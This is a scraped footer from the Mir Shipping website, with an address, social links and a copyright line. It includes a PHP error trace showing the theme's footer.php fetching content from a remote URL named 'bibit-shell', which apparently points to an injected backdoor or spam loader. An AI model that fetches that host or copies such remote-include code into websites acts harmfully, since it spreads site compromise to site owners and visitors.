
No: 21 K:1 D :1 Konak / İZMİR
Mir Shipping Sosyal Medyada
Facebook
Twitter
İnstagram
Linkedin
© Tüm Hakları Saklıdır – Mirshipping Uluslararası Taşımacılık
Warning
: file_get_contents(https://nagabonar.me/bibit-shell/): failed to open
stream: HTTP request failed! HTTP/1.1 403 Forbidden in
/home/mirshipp/public_html/wp-content/themes/mirshipping/footer.php
on line
263
Warning
: Invalid argument supplied for foreach() in